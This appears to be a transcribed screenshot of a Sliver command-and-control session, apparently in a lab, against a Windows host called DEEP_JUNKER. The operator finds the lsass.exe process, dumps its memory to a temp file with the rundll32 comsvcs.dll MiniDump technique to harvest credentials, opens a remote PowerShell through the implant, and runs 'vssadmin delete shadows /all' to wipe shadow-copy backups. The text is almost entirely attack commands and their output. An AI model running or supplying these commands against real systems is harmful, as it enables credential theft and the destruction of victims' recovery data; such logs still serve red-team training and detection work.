 sywtbsa@lab000000: ~
sliver (DEEP_JUNKER) > ps -e lsass.exe
Pid Ppid Owner Arch Executable Session
===== ====== ======= ======== ============ =========
768 612 x86_64 lsass.exe 0
⚠ Security Product(s): Sysmon64
sliver (DEEP_JUNKER) > execute rundll32.exe C:\\windows\\System32\\comsvcs.dll, MiniDump 768 C:\\Windows\\Temp\\lsass.dmp full
[*] Command executed successfully
sliver (DEEP_JUNKER) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 4592
PS C:\Users\sywtbsa> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Users\sywtbsa>
Search
9:10 PM
2/14/2025